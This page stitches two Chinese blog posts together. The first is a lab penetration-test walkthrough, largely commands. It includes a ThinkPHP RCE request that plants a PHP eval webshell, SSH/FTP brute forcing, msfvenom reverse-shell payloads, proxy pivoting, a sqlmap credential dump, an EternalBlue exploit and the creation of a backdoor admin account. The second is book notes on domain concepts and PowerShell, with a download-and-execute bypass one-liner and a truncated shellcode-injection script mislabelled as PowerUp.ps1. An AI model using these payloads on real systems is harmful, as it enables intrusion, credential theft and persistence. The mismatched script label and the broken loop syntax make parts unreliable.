渗透测试实战 - 外网渗透内网穿透(超详细)
Posted 渗透测试小白
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了渗透测试实战 - 外网渗透内网穿透(超详细)相关的知识,希望对你有一定的参考价值。
文章目录
实验环境
做到一半环境崩了,IP地址以下面为准
Target1 - Centos7 (web服务)
此主机的IP地址:
192.168.41.136 (模拟公网IP能与物理机通讯)
192.168.22.132
Target2 - Ubuntu (内网web服务)
此主机的IP地址:
192.168.22.133
192.168.33.130
Target3 - Windows7 (客户端)
此主机的IP地址:
192.168.33.33
实验目的
拿下三台主机权限
实验步骤
测试Target1
信息收集
使用dirsearch扫描192.168.41.136的网站目录,发现 http://192.168.41.136/index.php 是Thinkphp框架


nmap扫描端口


22/21端口 弱口令爆破(MSF,hydra)
use auxiliary/scanner/ssh/ssh_login
set RHOSTS 192.168.41.136
set USER_FILE /root/Desktop/tools/dic_username_ssh.txt
set PASS_FILE /root/Desktop/tools/pwd100.txt
 hydra -L /home/kali/Desktop/sshfuzz/user.txt -P /home/kali/Desktop/sshfuzz/pass.txt 192.168.41.136 ssh -f

 hydra -L /home/kali/Desktop/sshfuzz/user.txt -P /home/kali/Desktop/sshfuzz/pass.txt 192.168.41.136 ftp -f
3306端口
不允许远程IP登录

8888端口
宝塔界面未知账号密码无法利用

80端口
Thinkphp v5.0 存在远程命令执行漏洞,通过命令执行写入一句话,可 GetShell


php一句话木马 poc
/index.php?
s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=file_put
_contents&vars[1][]=admin123.php&vars[1][]=<?php @eval($_POST[123]);?>
使用蚁剑链接成功

web服务器成功拿下 (192.168.41.136)

主机信息收集
ifconfig 发现存在22网段
上传脚本到 /tmp目录 ,扫描22网段 ping.sh
#!/bin/bash
for num in 1..254;
  do
    ip=192.168.22.$num
    ping -c1 $ip >/dev/null 2>&1
    if [ $? = 0 ];
    then
      echo "$ip" ok
    else
      echo "$ip" fail
    fi
  done
赋予ping.sh 权限,并执行
chmod 777 ping.sh

./ping.sh > ping.txt
但执行不了,不知道是不是环境问题,换另一个方法上传一个fscan内网扫描工具
使用bash反弹shell的方法,反弹到攻击机


赋予fscan 权限并执行,发现存活主机 192.168.22.133/132 以及端口开放情况发现192.168.22.133是一个CMS
./fscan_amd64 -h 192.168.22.0/24

反弹shell到msf
反弹 Target1 的 Shell 到 MSF
msfvenom生成payload
msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=192.168.41.130 lport=6666 -f elf -o msf.elf
上传到 Target1 的 /tmp 目录下执行
# 赋予执行权限
chmod 777 msf.elf
# 执行程序
./msf.elf

meterpreter > run get_local_subnets 获取网段信息

建立Socks代理
获得 Target1 的 meterpreter shell 后,添加到 192.168.22.0/24 网段的路由
run autoroute -s 192.168.22.0/24
run autoroute -p

使用 MSF 的 socks5 模块启动 socks 代理服务
msf6 > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > run

配置 proxychains 代理工具
vim /etc/proxychains4.conf
socks5 127.0.0.1 1080

也可以使用 stowaway 代理
1、攻击机启动admin监听
./admin -l 4444 -s hack

2、Target1启动agent
./agent -c 192.168.41.130:4444 -s hack

3、开启socks代理
进入Target1的node节点,使用socks命令开启socks代理
use 0
socks 1080

4、编辑 proxychains4.conf 文件
vim /etc/proxychains4.conf

5、测试socks代理,使用proxychains工具

测试Target2
信息收集
22网段进行内网扫描,
proxychains nmap -sT -Pn -p- -n -T4 192.168.22.133

21/22端口
弱口令爆破 爆破不成功
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst
192.168.22.22 ftp
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst
192.168.22.22 ssh
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst
192.168.22.22 mysql

8888端口
宝塔页面无法利用
80端口
上面信息收集发现80端口是个Bagecms的框架,寻找历史漏洞挨个测试发现存在SQL注入漏洞,使用查找到的POC ,使用sqlmap工具进行测试

通过连接代理服务器,可使本地物理机访问内网的web页面,也可以明显看出是bagecms

proxychains sqlmap -u 'http://192.168.22.133/index.php?r=vul&keyword=1' -p keyword

爆数据库
proxychains sqlmap -u 'http://192.168.22.133/index.php?r=vul&keyword=1' -p keyword --dbs

爆bagecms的表名
proxychains sqlmap -u 'http://192.168.22.133/index.php?r=vul&keyword=1' -p keyword -D bagecms --tables

爆bage_admin 的列的数据
proxychains sqlmap -u 'http://192.168.22.133/index.php?r=vul&keyword=1' -p keyword -D bagecms -T bage_admin --dump

得到后台登录账号密码为:admin/123qwe
使用Proxifier工具设置本地物理机全局代理,使得使用御剑目录扫描工具扫描内网web服务


通过御剑目录扫描在,访问 /robots.txt 目录发现了目录泄露,访问得到了管理后台的地址


登录进后台 -> 模板 -> 在 site文件夹 index.php 文件后面添加一句话马 -> 用 蚁剑 配置 socks 代理连接webshell


成功连接 上线target2目标机器

并且为root用户(拿下192.168.22.133 服务器权限)

主机信息收集
ifconfig
发现存在192.168.33.0/24的内网网段。

使用stowaway二层socks代理
1、在node中开启监听
进入node 0节点,执行listen,设置监听端口,开启监听模式
use 0
listen
1
7070

在 Target1 上可以看到 agent 监听了 7070 端口

2、Target2连接监听端口
在 Target2 中连接 Target1 监听的 7070 端口
./agent -c 192.168.22.130:7070 -s hack
3、开启Socks代理
admin 接收到新的 node 1 , 进入 node 1 节点开启 socks 代理


4、修改proxychains4.conf 文件 测试代理
vim /etc/proxychains4.conf


创建ping.sh脚本进行内网存活探测 发现192.168.33.33主机存活
#!/bin/bash
for num in 1..254;
  do
    ip=192.168.22.$num
    ping -c1 $ip >/dev/null 2>&1
    if [ $? = 0 ];
    then
      echo "$ip" ok
    else
      echo "$ip" fail
    fi
  done

测试Target3
信息收集
proxychains3 nmap -sT -Pn -p- -n -T4 192.168.33.33

使用内网扫描工具fscan,进行三网段扫描发现 192.168.33.33为Windows 7 系统,并且存在MS17-010漏洞

分析利用
知道了存在MS17-010漏洞,而且这个漏洞永恒之蓝是通过 TCP 的445和139端口,来利用 SMBv1 和 NBT 中的远程代码执行漏洞,通过恶意代码扫描并攻击开放445文件共享端口的 Windows 主机
打开攻击机的MSF,反弹Target1\\2的shell,生成linux系统的木马payload
msfvenom -p linux/x64/meterpreter/bind_tcp lport=5554 -f elf > target1.elf
msfvenom -p linux/x64/meterpreter/bind_tcp lport=5555 -f elf > target2.elf
通过蚁剑上传到服务器目录并执行,得到target1和target2的session,并配置路由


使用MSF的针对MS17-010的扫描模块进行漏洞检测,发现确实存在MS17-010漏洞

利用MS17-010模块进行漏洞攻击
use exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.33.33
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload
windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

use exploit/windows/smb/ms17_010_psexec
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.33.33
msf6 exploit(windows/smb/ms17_010_psexec) > set payload
windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 4444
msf6 exploit(windows/smb/ms17_010_psexec) > exploit

拿到了target3的session,并且为system权限(192.168.33.33)

利用上面的信息收集发现此主机开放了3389远程端口,那么我们可以直接使用物理机进行远程桌面连接
3389端口
# 添加管理员用户
net user test test123 /add
net localgroup administrators test /add
# 查看管理员用户
net localgroup administrators

添加完管理用户,使用proxifier软件设置代理

使用Windows自带的远程软件进行远程连接


如果有用户正在登录则等30秒自动踢下线


拿下主机,并且只有一个网段,渗透完成!!!!
《内网安全攻防:渗透测试实战指南》读书笔记:内网渗透测试基础
目录
前言
上来一看已经5个月没上了,在忙活毕业论文的事儿
现在搞定毕业了!是时候开始一波学习
本篇开始阅读学习《内网安全攻防:渗透测试实战指南》,做个笔记
本篇是第一章内网渗透测试基础,基本都是些基础概念和环境搭建
一、内网基础知识
内网,也指局域网(Local Area Network,LAN),是指在某一区域内由多台计算机互联成的计算机组,内网是封闭的。
本节是些基础定义和概念
1、工作组
工作组(Work Group)就像一个可以自由进入和退出的社团
- 可以自由进入和退出,方便同组的计算机互相访问
- 没有集中管理作用,所有计算机都是对等的
2、域
域(Domain)是一个有安全边界的计算机集合
- 安全边界:一个域的用户无法访问另一个域
- 可以简单的把域理解成升级版的工作组,但有一个严格的集中管理控制机制
- 用户访问域内的资源,需要合法身份,且身份决定权限
域控制器(Domain Controller,DC)是域中的管理服务器,相当于一个单位的门禁系统
- DC中存在由这个域的账户、密码、属于这个域的计算机等信息构成的数据库
- DC是整个域的通信枢纽
域环境
-
单域:地理位置固定,一个域满足需求,一般至少有两台域服务器
-
父域和子域:管理需求(如不同地理位置)和安全策略的考虑
-

域树(tree):多个域通过建立信任关系(Trust Relation)组成的集合
-
域森林(forest):多个域树通过建立信任关系组成的集合

-
域名服务器(Domain Name Server, DNS):用于实现域名(Domam Name)和与之相对应的IP地址(IP Address)转换的服务器,具体可见一文搞明白DNS与域名解析
3、活动目录
活动目录(Active Directory,AD)是域环境中提供目录服务的组件
- 存储有关网络对象(如用户、组、计算机、共享资源、打印机和联系人等)的信息
- 帮助用户快速准确的从目录中查找到他所需要的信息的服务
- 逻辑结构:不需要考虑被管理对象的地理位置,只需要按照一定方式将这些对象放置在不同的容器中
- 活动目录数据库(AD库:将层次结构的目录及索引信息存储在数据库中
- 管理层次分明:A集团(域森林) -> 子公司(域树) -> 部门(域) -> 员工
(1)活动目录的功能
AD相当于树干
- 帐号集中管理:所有帐号均存储在服务器中,以便执行命令和重置密码等
- 软件集中管理:统一推送软件,统一安装网络打印机等。利用软件发布策略分发软件,可以让用户自由选择安装软件
- 环境集中管理:利用AD可以统一客户端桌面,IE,TCP/IP等设置。
- 增强安全性:统一部署杀毒软件和病毒扫描任务、集中化管理用户的计算机权限、统一制订用户密码策略等。可以监控网络,对资料进行统一管理
- 更可靠,更少的宕机时间:例如:利用AD控制用户访问权限,利用群集、负载均衡等技术对文件服务器进行容灾设定。网络更可靠,岩机时间更少
(2)DC和AD区别
如果内网中的一台计算机上安装了AD,它就变成了DC(用于存储AD库的计算机)
- DC的本质是一台计算机
- AD的本质是提供目录服务的组件
4、安全域的划分
安全域划分的目的是将一组安全等级相同的计算机划入同一个网段内, 在网络边界上通过防火墙来实现对其他安全域的网络访问控制策略, 使得其风险最小化

一般安全域划分为:DMZ和内网,通过硬件防火墙的不同端口实现隔离,如上图所示
- 内网:安全级别最高
- DMZ(Demilitarized Zone 非军事化区):称为隔离区,为了解决安装防火墙后外部网络不能访问内部网络服务器的问题,而设立的一个非安全系统与安全系统之间的缓冲区
- 外网:安全级别最低
(1)DMZ
DMZ通常需要定义如下访问控制策略,以实现其屏障功能:
- 内网可以访问外网:防火墙需要执行NAT
- 内网可以访问DMZ:内网用户可以使用或者管理DMZ中的服务器
- 外网不能访问内网:如果要访问,得通过VPN的方式来进行
- 外网可以访问DMZ:由防火墙来完成从对外地址到服务器实际地址的转换
- DMZ不能访问内网
- DMZ不能访问外网:例外情况如在DMZ中放置了邮件服务器
(2)内网
内网又可以划分为办公区和核心区
- 办公区会安装防病毒软件、主机入侵检测产品(HIDS)等,运维使用堡垒机(跳板机)来统一管理用户的登陆行为
- 核心区:存储企业最重要的数据、文档等信息资产,通过日志记录、安全审计等安全措施进行严密的保护,往往只有很少的主机能够访问
5、域中计算机的分类
域控制器
- 存放活动目录数据库,是域中必须要有的
- 管理所有的网络访问,包括登录服务器、访问共享目录和资源
- 存储了域内所有的账户和策略信息,包括安全策略、用户身份验证信息和账户信息
成员服务器
- 指安装了服务器操作系统并加人了域、但没有安装活动目录的计算机
- 提供网络资源
客户机
- 安装了其他操作系统的计算机
- 用户利用这些计算机和域中的账户就可以登录域
独立服务器
- 既不加入域,也不安装活动目录
6、域内权限
(1)组
组(Group)是用户账号的集合,通过向一组用户分配权限,就可以不必向每个用户分别分配权限,分域本地组、全局组和通用组。域本地组来自全林,作用于本域;全局组来自本域,作用于全林;通用组来自全林,作用于全林
域本地组(Domain Local Group)
- 多域用户访问单域资源,可以从任何域添加用户账号、通用组和全局组,但只能在其所在域内指派权限
- 用于授予本域内资源的访问权限
全局组(Global Group)
- 单域用户访问多域资源(必须是同一个域中的用户),只能在创建该全局组的域中添加用户和全局组
- 全局组可以嵌套在其他组中
- 举个例子:将用户张三(域帐号Z3)加入到域本地组administrators中,并不能使Z3对非DC的域成员计算机有任何特权;但若加入到全局组Domain Admins中,张三就是域管理员了,可以在全局使用,对域成员计算机是有特权的
通用组(Universal Group)
- 成员来自域森林中任何域的用户账号、全局组和其他通用组,可以在该域森林的任何或中指派权限
- 可以嵌套在其他组中,非常适合在域森林内的跨域访问中使用
(2)A-G-DL-P 策略
A-G-DL-P 策略:将用户账号添加到全局组中,将全局组添加到域本地组中,然后为域本地组分配资源权限
- A表示用户账号(Account)
- G表示全局组(Global Group)
- U表示通用组(Universal Group)
- DL表示域本地组(Domain Local Group)
- P表示资源权限(Permssion)
在A-G-DL-P策略形成以后,当给一个用户某一个权限的时候,只要把这个用户加入到某一个域本地组就可以了。
举个例子
有两个域,A和B,A中的5个财务人员和B中的3个财务人员都需要访问B中的“FINA”文件夹。这时,可以在B中建一个DL(域本地组),因为DL的成员可以来自所有的域,然后把这8个人都加入这个DL,并把FINA的访问权赋给DL。
这样做的坏处是什么呢?因为DL是在B域中,所以管理权也在B域,如果A域中的5个人变成6个人,那只能A域管理员通知B域管理员,将DL的成员做一下修改,B域的管理员太累了。
这时候,我们改变一下,在A和B域中都各建立一个全局组(G),然后在B域中建立一个DL,把这两个G都加入B域中的DL中,然后把FINA的访问权赋给DL。哈哈,这下两个G组都有权访问FINA文件夹了。是吗?组嵌套造成权限继承嘛!这时候,两个G分布在A和B域中,也就是A和B的管理员都可以自己管理自己的G啦,只要把那5个人和3个人加入G中,就可以了!以后有任何修改,都可以自己做了,不用麻烦B域的管理员!这就是A-G-DL-P。
一些需要注意的组:
-
常用DL: Administrators(管理员组),最重要的权限; Remote Desktop Users(远程登录组)。
-
常用G: Domain Admins(域管理员组),最最重要的权限,一般来说域渗透是看重这个; Domain Users(域用户组)。
-
常见U: Enterprise Admins(企业系统管理员组)、 Schema Admins(架构管理员组),也是最最重要的权限。
二、主机平台及常用工具
这节主要是介绍了些Kali和Win下的常用工具
在这里就记录下Windows Powershell的一些基础知识
1、Windows Powershell的概念
(1) .Ps1 文件
一个PowerShell脚本其实就是—个简单的文本文件,其扩展名为“ps1”
(2)执行策略
为了防止使用者运行恶意脚本,PowerShell提供了一个执行策略,默认“不能运行”
可以使用下面的cmdlet命令查询当前的执行策略:
Get-ExecutionPolicyRestricted:脚本不能运行(默认设置)RemoteSigned:在本地创建的脚本可以运行,但从网上下载的脚本不能运行(拥有数字证书签名的除外)A1lSigned:仅当脚本由受信任的发布者签名时才能运行Unrestricted:允许所有脚本运行
命令如下:
Set-ExecutionPolicy <policy name>
(3)运行脚本
在当前目录时,可以使用.\\a.ps1,不然就要完整路径
如果是使用Import-Module加载脚本可以使用:
. .\\a.ps1
(4)管道
将一个命令的输出作为另—个命令的输人,两个命令之间用|连接
例子:执行如下命令,让所有正在运行的名字以字符“p”开头的程序停止运行
get-process p* | stop-process
2、Windows Powershell的特点
有以下这些特点:
- 在Wmdow 7以上版本的操作系统中是默认安装的
- 脚本可以在内存中运行,不需要写人磁盘
- 几乎不会触发杀毒软件
- 可以远程执行
- 目前很多工具都是基于PowerShell开发的
- 使Windows脚本的执行变得更容易
- cmd的运行通常会被阻止,但是PowerShell的运行通常不会被阻止
- 可用于管理活动目录
3、Windows Powershell的命令
(1)查看Powershell版本
Get-Host
$PSVersionTable.PSVERSION
(2)基本命令
新建目录:New-Item aaa -ItemType Directory(实际上在5.0版本可以直接通过md)
新建文件:New-Item aaa.txt
删除目录:Remove-Item aaa.txt 可以直接使用rm
显示文件内容:Get-Content 可以直接使用cat
设置文本内容:Set-Content aaa.txt -Value "aaa"
追加内容:Add-Content aaa.txt -Value "aaa"
清除内容:Clear-Content aaa.txt
(3)绕过本地权限并执行
绕过安全策略,在目标服务器本地执行脚本PowerUp.ps1
Powershell.exe -ExecutionPolicy Bypass -File PowerUp.ps1
上传之后执行
powershell.exe -exec bypass -Command "& Import-module C:\\PowerUp.ps1;Invoke-AllChecks"
(4)从网站服务器中下载脚本,绕过本地权限并隐藏执行
命令如下(此处书中存在空格被吞的情况):
powershell.exe -ExecutionPolicy Bypass -WindowsStyle Hidden -NoProfile -NonI IEX(New-Object Net.WebClient).DownloadString("http://www.baidu.com/xxx.ps1");
书中的PowerUp.ps1脚本如下:
function Invoke-Shellcode
<#
.SYNOPSIS
Inject shellcode into the process ID of your choosing or within the context of the running PowerShell process.
PowerSploit Function: Invoke-Shellcode
Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
.DESCRIPTION
Portions of this project was based upon syringe.c v1.2 written by Spencer McIntyre
PowerShell expects shellcode to be in the form 0xXX,0xXX,0xXX. To generate your shellcode in this form, you can use this command from within Backtrack (Thanks, Matt and g0tm1lk):
msfpayload windows/exec CMD="cmd /k calc" EXITFUNC=thread C | sed '1,6d;s/[";]//g;s/\\\\/,0/g' | tr -d '\\n' | cut -c2-
Make sure to specify 'thread' for your exit process. Also, don't bother encoding your shellcode. It's entirely unnecessary.
.PARAMETER ProcessID
Process ID of the process you want to inject shellcode into.
.PARAMETER Shellcode
Specifies an optional shellcode passed in as a byte array
.PARAMETER ListMetasploitPayloads
Lists all of the available Metasploit payloads that Invoke-Shellcode supports
.PARAMETER Lhost
Specifies the IP address of the attack machine waiting to receive the reverse shell
.PARAMETER Lport
Specifies the port of the attack machine waiting to receive the reverse shell
.PARAMETER Payload
Specifies the metasploit payload to use. Currently, only 'windows/meterpreter/reverse_http' and 'windows/meterpreter/reverse_https' payloads are supported.
.PARAMETER UserAgent
Optionally specifies the user agent to use when using meterpreter http or https payloads
.PARAMETER Proxy
Optionally specifies whether to utilize the proxy settings on the machine.
.PARAMETER Legacy
Optionally specifies whether to utilize the older meterpreter handler "INITM". This will likely be removed in the future.
.PARAMETER Force
Injects shellcode without prompting for confirmation. By default, Invoke-Shellcode prompts for confirmation before performing any malicious act.
.EXAMPLE
C:\\PS> Invoke-Shellcode -ProcessId 4274
Description
-----------
Inject shellcode into process ID 4274.
.EXAMPLE
C:\\PS> Invoke-Shellcode
Description
-----------
Inject shellcode into the running instance of PowerShell.
.EXAMPLE
C:\\PS> Start-Process C:\\Windows\\SysWOW64\\notepad.exe -WindowStyle Hidden
C:\\PS> $Proc = Get-Process notepad
C:\\PS> Invoke-Shellcode -ProcessId $Proc.Id -Payload windows/meterpreter/reverse_https -Lhost 192.168.30.129 -Lport 443 -Verbose
VERBOSE: Requesting meterpreter payload from https://192.168.30.129:443/INITM
VERBOSE: Injecting shellcode into PID: 4004
VERBOSE: Injecting into a Wow64 process.
VERBOSE: Using 32-bit shellcode.
VERBOSE: Shellcode memory reserved at 0x03BE0000
VERBOSE: Emitting 32-bit assembly call stub.
VERBOSE: Thread call stub memory reserved at 0x001B0000
VERBOSE: Shellcode injection complete!
Description
-----------
Establishes a reverse https meterpreter payload from within the hidden notepad process. A multi-handler was set up with the following options:
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.30.129 yes The local listener hostname
LPORT 443 yes The local listener port
.EXAMPLE
C:\\PS> Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.30.129 -Lport 80
Description
-----------
Establishes a reverse http meterpreter payload from within the running PwerShell process. A multi-handler was set up with the following options:
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.30.129 yes The local listener hostname
LPORT 80 yes The local listener port
.EXAMPLE
C:\\PS> Invoke-Shellcode -Shellcode @(0x90,0x90,0xC3)
Description
-----------
Overrides the shellcode included in the script with custom shellcode - 0x90 (NOP), 0x90 (NOP), 0xC3 (RET)
Warning: This script has no way to validate that your shellcode is 32 vs. 64-bit!
.EXAMPLE
C:\\PS> Invoke-Shellcode -ListMetasploitPayloads
Payloads
--------
windows/meterpreter/reverse_http
windows/meterpreter/reverse_https
.NOTES
Use the '-Verbose' option to print detailed information.
Place your generated shellcode in $Shellcode32 and $Shellcode64 variables or pass it in as a byte array via the '-Shellcode' parameter
Big thanks to Oisin (x0n) Grehan (@oising) for answering all my obscure questions at the drop of a hat - http://www.nivot.org/
.LINK
http://www.exploit-monday.com
#>
[CmdletBinding( DefaultParameterSetName = 'RunLocal', SupportsShouldProcess = $True , ConfirmImpact = 'High')] Param (
[ValidateNotNullOrEmpty()]
[UInt16]
$ProcessID,
[Parameter( ParameterSetName = 'RunLocal' )]
[ValidateNotNullOrEmpty()]
[Byte[]]
$Shellcode,
[Parameter( ParameterSetName = 'Metasploit' )]
[ValidateSet( 'windows/meterpreter/reverse_http',
'windows/meterpreter/reverse_https',
IgnoreCase = $True )]
[String]
